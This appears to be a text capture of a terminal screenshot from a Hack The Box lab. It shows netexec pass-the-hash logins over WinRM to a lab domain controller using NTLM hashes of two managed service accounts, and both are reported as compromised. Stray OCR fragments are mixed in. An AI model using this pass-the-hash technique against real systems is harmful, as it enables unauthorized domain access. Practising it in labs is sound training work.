 zero@zero: ~/HTB/Windows/Pirate/loot 169x35
┌──(zero㉿zero)-[~/HTB/Windows/Pirate/loot]
└─$ nxc winrm "$IP" -u 'gMSA_ADCS_prod$' -H '2b8849da91d5206b9d1d1dcb44467089'
WINRM 10.129.244.95 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:pirate.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorith
and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.129.244.95 5985 DC01 [+] pirate.htb\gMSA_ADCS_prod$:2b8849da91d5206b9d1d1dcb44467089 (Pwn3d!)
WINRM 10.129.244.95 5985 DC01 [-] pirate.htb\gMSA_ADCS_prod$:2b8849da91d5206b9d1d1dcb44467089 zip() argument 2 is longer than argument 1
27 PORT STATE SERVICE
┌──(zero㉿zero)-[~/HTB/Windows/Pirate/loot]
└─$ nxc winrm "$IP" -u 'gMSA_ADFS_prod$' -H '76754c94319e3a7dc07ba09aa79028ee'
WINRM 10.129.244.95 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:pirate.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorith
and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.129.244.95 5985 DC01 [+] pirate.htb\gMSA_ADFS_prod$:76754c94319e3a7dc07ba09aa79028ee (Pwn3d!)
WINRM 10.129.244.95 5985 DC01 [-] pirate.htb\gMSA_ADFS_prod$:76754c94319e3a7dc07ba09aa79028ee zip() argument 2 is longer than argument 1
34 =========
┌──(zero㉿zero)-[~/HTB/Windows/Pirate/loot]
└─$
36 Files